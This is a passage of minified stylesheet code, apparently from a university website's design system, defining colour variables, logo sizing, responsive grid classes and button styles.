var(--col-grey-light-75);--col-outline-alt-25: var(--col-grey-light-75);--col-outline-alt-50: var(--col-grey-light-75);--col-outline-alt-75: var(--col-grey-light-75);--col-outline-accent-25: var(--col-blue-dark-50);--col-outline-light: var(--col-grey-dark-50);--col-listing-1-bg: var(--col-sage-light-50);--col-listing-1-bg-hover: var(--col-sage-light-75);--col-listing-2-bg: var(--col-grey-light-75);--col-listing-2-bg-hover: var(--col-grey-light-100);--col-listing-5-bg: var(--col-yellow-50);--col-listing-5-bg-hover: var(--col-yellow-75);--col-table-zebra-row-odd: var(--col-grey-light-25);--col-tags-bg: var(--col-sage-light-50);--col-tags-bg-active: var(--col-sage-light-100);--col-tags-bg-hover: var(--col-sage-light-75);--col-tags-text-active: var(--col-link-100)}[data-jump-navigation-content] .alt:not(select,.styled-select){padding-inline:var(--gap)!important}.alt{display:flow-root;background-color:var(--col-bg-alt-25)!important}.uomcontent .logo{--logo-src: url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/logo-7a254acda598460a88c7.svg);--logo-width: var(--logo-size-sm);--logo-multiplier: 1.145;display:inline-flex;width:var(--logo-width);aspect-ratio:1}.js-has-pseudo .uomcontent .logo:not([csstools-has-1m-2w-2p-37-14-2x-31-2v-15]:not(does-not-exist)){background-image:var(--logo-src);background-size:var(--logo-scale, 100%);background-position:center}.uomcontent .logo:not(:has(img)){background-image:var(--logo-src);background-size:var(--logo-scale, 100%);background-position:center}@supports (width: round(down,1px,1px)){.uomcontent .logo{width:round(down,var(--logo-width),.0625rem)}}@media (min-width: 1099px){.uomcontent .logo{--logo-width: calc(var(--logo-size-sm)*var(--logo-multiplier)) }}.uomcontent .logo--md,.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-30-33-2v-33-1m-2w-2p-37-14-2j-2r-30-2p-37-37-16-1p-13-19-19-31-2s-13-2l-15]:not(.does-not-exist):not(.does-not-exist){--logo-width: var(--logo-size-md)}.uomcontent .logo--md,.uomcontent .logo:has([class*=--md]){--logo-width: var(--logo-size-md)}@media (min-width: 1099px){.uomcontent .logo--md,.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-30-33-2v-33-1m-2w-2p-37-14-2j-2r-30-2p-37-37-16-1p-13-19-19-31-2s-13-2l-15]:not(.does-not-exist):not(.does-not-exist){--logo-width: calc(var(--logo-size-md)*var(--logo-multiplier)) }.uomcontent .logo--md,.uomcontent .logo:has([class*=--md]){--logo-width: calc(var(--logo-size-md)*var(--logo-multiplier)) }}.uomcontent .logo--lg,.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-30-33-2v-33-1m-2w-2p-37-14-2j-2r-30-2p-37-37-16-1p-13-19-19-30-2v-13-2l-15]:not(.does-not-exist):not(.does-not-exist){--logo-width: var(--logo-size-lg)}.uomcontent .logo--lg,.uomcontent .logo:has([class*=--lg]){--logo-width: var(--logo-size-lg)}@media (min-width: 1099px){.uomcontent .logo--lg,.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-30-33-2v-33-1m-2w-2p-37-14-2j-2r-30-2p-37-37-16-1p-13-19-19-30-2v-13-2l-15]:not(.does-not-exist):not(.does-not-exist){--logo-width: calc(var(--logo-size-lg)*var(--logo-multiplier)) }.uomcontent .logo--lg,.uomcontent .logo:has([class*=--lg]){--logo-width: calc(var(--logo-size-lg)*var(--logo-multiplier)) }}.uomcontent .logo--xl,.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-30-33-2v-33-1m-2w-2p-37-14-2j-2r-30-2p-37-37-16-1p-13-19-19-3c-30-13-2l-15]:not(.does-not-exist):not(.does-not-exist){--logo-width: var(--logo-size-xl)}.uomcontent .logo--xl,.uomcontent .logo:has([class*=--xl]){--logo-width: var(--logo-size-xl)}@media (min-width: 1099px){.uomcontent .logo--xl,.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-30-33-2v-33-1m-2w-2p-37-14-2j-2r-30-2p-37-37-16-1p-13-19-19-3c-30-13-2l-15]:not(.does-not-exist):not(.does-not-exist){--logo-width: calc(var(--logo-size-xl)*var(--logo-multiplier)) }.uomcontent .logo--xl,.uomcontent .logo:has([class*=--xl]){--logo-width: calc(var(--logo-size-xl)*var(--logo-multiplier)) }}.uomcontent .logo--alt{--logo-src: url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/logo-alt-c1f41ee747e2769f4f77.svg);--logo-scale: 130%}.uomcontent .logo--unhoused{--logo-scale: 130%}.uomcontent .logo-indigenous{display:inline-flex;background-image:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/Aboriginal_Flag-7022bb97e47169066c88.svg);width:3.3125rem;height:2rem}.uomcontent .logo-torres{display:inline-flex;background-image:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/Torres_Strait_Islanders_Flag-99ff1e1240efcc24aaf0.svg);width:2.9375rem;height:2rem}.uomcontent [role=main] .section:not(.alt,.bg-alt,.bg-primary){margin-block:var(--sp-layout)}.uomcontent [role=main] .section__inner{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .section__inner{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .section__inner{max-width:var(--w-lge)}}.uomcontent [role=main] .section__inner{margin-block:var(--sp-layout)}.uomcontent .grid{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent .grid>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent .grid+.grid{margin-top:var(--gap)}.uomcontent .grid--cols-4{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent .grid--cols-4>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent .grid--cols-4{--columns-multiplier: 12}@media screen and (min-width: 769px){.uomcontent .grid--cols-4{--span-columns: 3;--columns-multiplier: var(--span-columns)}}.uomcontent .grid--cols-3{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent .grid--cols-3>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent .grid--cols-3{--columns-multiplier: 12}@media screen and (min-width: 769px){.uomcontent .grid--cols-3{--span-columns: 4;--columns-multiplier: var(--span-columns)}}.uomcontent .grid--cols-2{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent .grid--cols-2>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent .grid--cols-2{--columns-multiplier: 12}@media screen and (min-width: 769px){.uomcontent .grid--cols-2{--span-columns: 6;--columns-multiplier: var(--span-columns)}}.uomcontent .grid--cols-xs-4{--columns-multiplier: 12}@media screen and (min-width: 481px){.uomcontent .grid--cols-xs-4{--span-columns: 3;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-xs-3{--columns-multiplier: 12}@media screen and (min-width: 481px){.uomcontent .grid--cols-xs-3{--span-columns: 4;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-xs-2{--columns-multiplier: 12}@media screen and (min-width: 481px){.uomcontent .grid--cols-xs-2{--span-columns: 6;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-sm-4{--columns-multiplier: 12}@media screen and (min-width: 769px){.uomcontent .grid--cols-sm-4{--span-columns: 3;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-sm-3{--columns-multiplier: 12}@media screen and (min-width: 769px){.uomcontent .grid--cols-sm-3{--span-columns: 4;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-sm-2{--columns-multiplier: 12}@media screen and (min-width: 769px){.uomcontent .grid--cols-sm-2{--span-columns: 6;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-md-4{--columns-multiplier: 12}@media screen and (min-width: 1099px){.uomcontent .grid--cols-md-4{--span-columns: 3;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-md-3{--columns-multiplier: 12}@media screen and (min-width: 1099px){.uomcontent .grid--cols-md-3{--span-columns: 4;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-md-2{--columns-multiplier: 12}@media screen and (min-width: 1099px){.uomcontent .grid--cols-md-2{--span-columns: 6;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-lg-4{--columns-multiplier: 12}@media screen and (min-width: 1440px){.uomcontent .grid--cols-lg-4{--span-columns: 3;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-lg-3{--columns-multiplier: 12}@media screen and (min-width: 1440px){.uomcontent .grid--cols-lg-3{--span-columns: 4;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-lg-2{--columns-multiplier: 12}@media screen and (min-width: 1440px){.uomcontent .grid--cols-lg-2{--span-columns: 6;--columns-multiplier: var(--span-columns) }}.uomcontent .grid--cols-center{align-items:center}.uomcontent .grid--cols-end{align-items:end}.uomcontent .grid--center{grid-template-columns:repeat(auto-fit,calc((100% - var(--gap)*(var(--columns) - 1))/var(--columns)));justify-content:center}.uomcontent .grid--swap{transform:rotate(180deg)}@media screen and (min-width: 481px){.uomcontent .grid--swap{transform:unset}}.uomcontent .grid--swap>*{direction:ltr;transform:rotate(180deg)}@media screen and (min-width: 481px){.uomcontent .grid--swap>*{transform:unset}}.uomcontent .grid--collapsed{--gap: 0rem}.uomcontent .grid__col-1{--span-columns: min( calc(var(--columns-multiplier, 1)*1), var(--columns) )}.uomcontent .grid__col-2{--span-columns: min( calc(var(--columns-multiplier, 1)*2), var(--columns) )}.uomcontent .grid__col-3{--span-columns: min( calc(var(--columns-multiplier, 1)*3), var(--columns) )}.uomcontent .grid__col-4{--span-columns: min( calc(var(--columns-multiplier, 1)*4), var(--columns) )}.uomcontent .grid__col-5{--span-columns: min( calc(var(--columns-multiplier, 1)*5), var(--columns) )}.uomcontent .grid__col-6{--span-columns: min( calc(var(--columns-multiplier, 1)*6), var(--columns) )}.uomcontent .grid__col-7{--span-columns: min( calc(var(--columns-multiplier, 1)*7), var(--columns) )}.uomcontent .grid__col-8{--span-columns: min( calc(var(--columns-multiplier, 1)*8), var(--columns) )}.uomcontent .grid__col-9{--span-columns: min( calc(var(--columns-multiplier, 1)*9), var(--columns) )}.uomcontent .grid__col-10{--span-columns: min( calc(var(--columns-multiplier, 1)*10), var(--columns) )}.uomcontent .grid__col-11{--span-columns: min( calc(var(--columns-multiplier, 1)*11), var(--columns) )}.uomcontent .grid__col-12{--span-columns: min( calc(var(--columns-multiplier, 1)*12), var(--columns) )}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-12{--span-columns: 12 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-11{--span-columns: 11 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-10{--span-columns: 10 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-9{--span-columns: 9 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-8{--span-columns: 8 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-7{--span-columns: 7 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-6{--span-columns: 6 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-5{--span-columns: 5 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-4{--span-columns: 4 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-3{--span-columns: 3 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-2{--span-columns: 2 }}@media screen and (min-width: 481px){.uomcontent .grid__col-xs-1{--span-columns: 1 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-12{--span-columns: 12 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-11{--span-columns: 11 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-10{--span-columns: 10 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-9{--span-columns: 9 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-8{--span-columns: 8 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-7{--span-columns: 7 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-6{--span-columns: 6 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-5{--span-columns: 5 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-4{--span-columns: 4 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-3{--span-columns: 3 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-2{--span-columns: 2 }}@media screen and (min-width: 769px){.uomcontent .grid__col-sm-1{--span-columns: 1 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-12{--span-columns: 12 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-11{--span-columns: 11 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-10{--span-columns: 10 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-9{--span-columns: 9 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-8{--span-columns: 8 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-7{--span-columns: 7 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-6{--span-columns: 6 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-5{--span-columns: 5 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-4{--span-columns: 4 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-3{--span-columns: 3 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-2{--span-columns: 2 }}@media screen and (min-width: 1099px){.uomcontent .grid__col-md-1{--span-columns: 1 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-12{--span-columns: 12 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-11{--span-columns: 11 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-10{--span-columns: 10 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-9{--span-columns: 9 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-8{--span-columns: 8 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-7{--span-columns: 7 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-6{--span-columns: 6 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-5{--span-columns: 5 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-4{--span-columns: 4 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-3{--span-columns: 3 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-2{--span-columns: 2 }}@media screen and (min-width: 1440px){.uomcontent .grid__col-lg-1{--span-columns: 1 }}.uomcontent .button,.uomcontent .button-small{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent .button,.uomcontent .button-small{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent .button,.uomcontent .button-small{--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fm: 0}.uomcontent .button,.uomcontent .button-small{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);align-items:flex-start;background-color:var(--btn-col-bg);border:0;box-shadow:inset 0 0 0 1px var(--btn-col-outline);color:var(--btn-col-text);cursor:pointer;display:flex;font-style:normal;gap:.25rem;padding:.75rem 1rem .75rem .75rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:border-color var(--tr-speed-fast) ease-in-out,color var(--tr-speed-fast) ease-in-out,background-color var(--tr-speed-fast) ease-in-out;width:100%}@media (min-width: 481px){.uomcontent .button,.uomcontent .button-small{display:inline-flex;width:auto}}.uomcontent .button:visited,.uomcontent .button-small:visited{color:var(--btn-col-text)}.uomcontent .button:hover,.uomcontent .button-small:hover{background-color:var(--btn-col-bg-hover);box-shadow:inset 0 0 0 1px var(--btn-col-outline-hover, transparent);color:var(--btn-col-text-hover)}.uomcontent .button:focus,.uomcontent .button-small:focus{color:var(--btn-col-text)}.uomcontent .button:active,.uomcontent .button-small:active{background-color:var(--btn-col-bg-active);box-shadow:inset 0 0 0 1px var(--btn-col-outline-active, transparent);color:var(--btn-col-text-active)}.uomcontent .button:disabled,.uomcontent .button[disabled],.uomcontent .button.disabled,.uomcontent .button-small:disabled,.uomcontent .button-small[disabled],.uomcontent .button-small.disabled{--btn-col-icon: inherit;color:var(--btn-col-text-disabled);background-color:var(--btn-col-bg-disabled);box-shadow:inset 0 0 0 1px var(--btn-col-outline-disabled, transparent);pointer-events:none;cursor:not-allowed}.js-has-pseudo .uomcontent .button:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]):before,.js-has-pseudo .uomcontent .button-small:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button:not(:has([data-icon])):before,.uomcontent .button-small:not(:has([data-icon])):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button [data-icon],.uomcontent .button-small [data-icon]{--icon-width: var(--icon-size-sm);order:-1;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button,.uomcontent .button-small{--btn-col-text: var(--col-btn-primary-text);--btn-col-text-hover: var(--col-btn-primary-text-hover);--btn-col-text-active: var(--col-btn-primary-text-active);--btn-col-text-disabled: var(--col-btn-primary-text-disabled);--btn-col-bg: var(--col-btn-primary-bg);--btn-col-bg-hover: var(--col-btn-primary-bg-hover);--btn-col-bg-active: var(--col-btn-primary-bg-active);--btn-col-bg-disabled: var(--col-btn-primary-bg-disabled);--btn-col-outline: var(--col-btn-primary-outline)}.uomcontent .button.soft,.uomcontent .button-small.soft{--btn-col-text: var(--col-btn-secondary-text);--btn-col-text-hover: var(--col-btn-secondary-text-hover);--btn-col-text-active: var(--col-btn-secondary-text-active);--btn-col-text-disabled: var(--col-btn-secondary-text-disabled);--btn-col-bg: var(--col-btn-secondary-bg);--btn-col-bg-hover: var(--col-btn-secondary-bg-hover);--btn-col-bg-active: var(--col-btn-secondary-bg-active);--btn-col-bg-disabled: var(--col-btn-secondary-bg-disabled);--btn-col-outline: var(--col-btn-secondary-outline)}.uomcontent :nth-last-child(n+2 of[class*=button]){margin-bottom:var(--sp-2)}@media (min-width: 481px){.uomcontent :nth-last-child(n+2 of[class*=button]){margin-right:var(--sp-2);margin-bottom:0}}.js-has-pseudo .uomcontent p:where([csstools-has-1m-2w-2p-37-14-2j-2r-30-2p-37-37-2m-1p-13-2q-39-38-38-33-32-13-2l-15]):not(:first-child){margin-top:var(--sp-3)}.uomcontent p:where(:has([class^=button])):not(:first-child){margin-top:var(--sp-3)}.js-has-pseudo .uomcontent p:where([csstools-has-1m-2w-2p-37-14-2j-2r-30-2p-37-37-2m-1p-13-2q-39-38-38-33-32-13-2l-15]):where(:not([csstools-has-1m-2w-2p-37-14-17-w-34-w-1q-w-2j-2r-30-2p-37-37-2m-1p-13-2q-39-38-38-33-32-13-2l-15]:not(does-not-exist))):not(:last-child){margin-bottom:var(--sp-layout)}.uomcontent p:where(:has([class^=button])):where(:not(:has(+p>[class^=button]))):not(:last-child){margin-bottom:var(--sp-layout)}.js-has-pseudo .uomcontent p:where([csstools-has-1m-2w-2p-37-14-2j-2r-30-2p-37-37-2m-1p-13-2q-39-38-38-33-32-13-2l-15]):only-child{margin-bottom:var(--sp-layout)}.uomcontent p:where(:has([class^=button])):only-child{margin-bottom:var(--sp-layout)}.uomcontent .button--secondary{--btn-col-text: var(--col-btn-secondary-text);--btn-col-text-hover: var(--col-btn-secondary-text-hover);--btn-col-text-active: var(--col-btn-secondary-text-active);--btn-col-text-disabled: var(--col-btn-secondary-text-disabled);--btn-col-bg: var(--col-btn-secondary-bg);--btn-col-bg-hover: var(--col-btn-secondary-bg-hover);--btn-col-bg-active: var(--col-btn-secondary-bg-active);--btn-col-bg-disabled: var(--col-btn-secondary-bg-disabled);--btn-col-outline: var(--col-btn-secondary-outline)}.uomcontent .button--tertiary{--btn-col-text: var(--col-btn-tertiary-text);--btn-col-text-hover: var(--col-btn-tertiary-text-hover);--btn-col-text-active: var(--col-btn-tertiary-text-active);--btn-col-text-disabled: var(--col-btn-tertiary-text-disabled);--btn-col-bg: var(--col-btn-tertiary-bg);--btn-col-bg-hover: var(--col-btn-tertiary-bg-hover);--btn-col-bg-active: var(--col-btn-tertiary-bg-active);--btn-col-bg-disabled: var(--col-btn-tertiary-bg-disabled);--btn-col-outline: var(--col-btn-tertiary-outline);--btn-col-outline-hover: var(--col-btn-tertiary-outline-hover);--btn-col-outline-active: var(--col-btn-tertiary-outline-active);--btn-col-outline-disabled: var(--col-btn-tertiary-outline-disabled)}.uomcontent .button--inverted{--btn-col-text: var(--col-btn-inverted-text);--btn-col-text-hover: var(--col-btn-inverted-text-hover);--btn-col-text-active: var(--col-btn-inverted-text-active);--btn-col-text-disabled: var(--col-btn-inverted-text-disabled);--btn-col-bg: var(--col-btn-inverted-bg);--btn-col-bg-hover: var(--col-btn-inverted-bg-hover);--btn-col-bg-active: var(--col-btn-inverted-bg-active);--btn-col-bg-disabled: var(--col-btn-inverted-bg-disabled);--btn-col-outline: var(--col-btn-inverted-outline);--btn-col-outline-hover: var(--col-btn-inverted-outline-hover);--btn-col-outline-active: var(--col-btn-inverted-outline-active);--btn-col-outline-disabled: var(--col-btn-inverted-outline-disabled)}.uomcontent .button--text{--btn-col-text: var(--col-btn-text-text);--btn-col-text-hover: var(--col-btn-text-text-hover);--btn-col-text-active: var(--col-btn-text-text-active);--btn-col-text-disabled: var(--col-btn-text-text-disabled);--btn-col-bg: var(--col-btn-text-bg);--btn-col-bg-hover: var(--col-btn-text-bg-hover);--btn-col-bg-active: var(--col-btn-text-bg-active);--btn-col-bg-disabled: var(--col-btn-text-bg-disabled);--btn-col-outline: var(--col-btn-text-outline);--btn-col-icon: var(--col-btn-text-icon);padding:0}.uomcontent .button--text:visited{--btn-col-text: var(--col-link-default-visited)}.uomcontent .button--text:hover{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .button-card{display:flex;flex-direction:column;position:relative;min-height:100%;-webkit-text-decoration:none;text-decoration:none;border:1px solid var(--col-outline-alt-25)}.uomcontent .button-card:hover{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .button-card:hover .button-card__icon{transform:scale(1.1)}.uomcontent .button-card:active .button-card__icon{transform:scale(.9)}@media (min-width: 600px){.uomcontent .button-card{height:16.25rem}}.uomcontent .button-card--white{background-color:var(--col-bg-light)}.uomcontent .button-card--blue{background-color:var(--col-bg-primary)}.uomcontent .button-card--blue:hover{-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--col-text-light)}.uomcontent .button-card--blue .button-card__label{color:var(--col-text-light)}.uomcontent .button-card__inner{display:flex;align-items:center;gap:.5rem;padding:.875rem;height:100%}@media (min-width: 600px){.uomcontent .button-card__inner{flex-direction:column;align-items:flex-start;padding:2rem 1rem 2.375rem}}.uomcontent .button-card__label{font-weight:var(--fw-semibold);color:var(--col-text-primary);flex:1 1 auto;max-width:100%}.uomcontent .button-card__icon{display:flex;padding:.5rem;border-radius:50%;background-color:var(--col-bg-alt-25);transition:transform .1s ease-out;transform:scale(1);border:1px solid var(--col-outline-alt-25)}.uomcontent .button-card__icon:is(svg){width:3.125rem;aspect-ratio:1}.uomcontent .button-hero{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent .button-hero{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent .button-hero{--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fm: 0}.uomcontent .button-hero{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);align-items:flex-start;background-color:var(--btn-col-bg);border:0;box-shadow:inset 0 0 0 1px var(--btn-col-outline);color:var(--btn-col-text);cursor:pointer;display:flex;font-style:normal;gap:.25rem;padding:.75rem 1rem .75rem .75rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:border-color var(--tr-speed-fast) ease-in-out,color var(--tr-speed-fast) ease-in-out,background-color var(--tr-speed-fast) ease-in-out;width:100%}@media (min-width: 481px){.uomcontent .button-hero{display:inline-flex;width:auto}}.uomcontent .button-hero:visited{color:var(--btn-col-text)}.uomcontent .button-hero:hover{background-color:var(--btn-col-bg-hover);box-shadow:inset 0 0 0 1px var(--btn-col-outline-hover, transparent);color:var(--btn-col-text-hover)}.uomcontent .button-hero:focus{color:var(--btn-col-text)}.uomcontent .button-hero:active{background-color:var(--btn-col-bg-active);box-shadow:inset 0 0 0 1px var(--btn-col-outline-active, transparent);color:var(--btn-col-text-active)}.uomcontent .button-hero:disabled,.uomcontent .button-hero[disabled],.uomcontent .button-hero.disabled{--btn-col-icon: inherit;color:var(--btn-col-text-disabled);background-color:var(--btn-col-bg-disabled);box-shadow:inset 0 0 0 1px var(--btn-col-outline-disabled, transparent);pointer-events:none;cursor:not-allowed}.js-has-pseudo .uomcontent .button-hero:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button-hero:not(:has([data-icon])):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button-hero [data-icon]{--icon-width: var(--icon-size-sm);order:-1;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button-hero{--btn-col-text: var(--col-btn-primary-text);--btn-col-text-hover: var(--col-btn-primary-text-hover);--btn-col-text-active: var(--col-btn-primary-text-active);--btn-col-text-disabled: var(--col-btn-primary-text-disabled);--btn-col-bg: var(--col-btn-primary-bg);--btn-col-bg-hover: var(--col-btn-primary-bg-hover);--btn-col-bg-active: var(--col-btn-primary-bg-active);--btn-col-bg-disabled: var(--col-btn-primary-bg-disabled);--btn-col-outline: var(--col-btn-primary-outline)}.uomcontent .button-hero-reverse{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent .button-hero-reverse{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent .button-hero-reverse{--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fm: 0}.uomcontent .button-hero-reverse{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);align-items:flex-start;background-color:var(--btn-col-bg);border:0;box-shadow:inset 0 0 0 1px var(--btn-col-outline);color:var(--btn-col-text);cursor:pointer;display:flex;font-style:normal;gap:.25rem;padding:.75rem 1rem .75rem 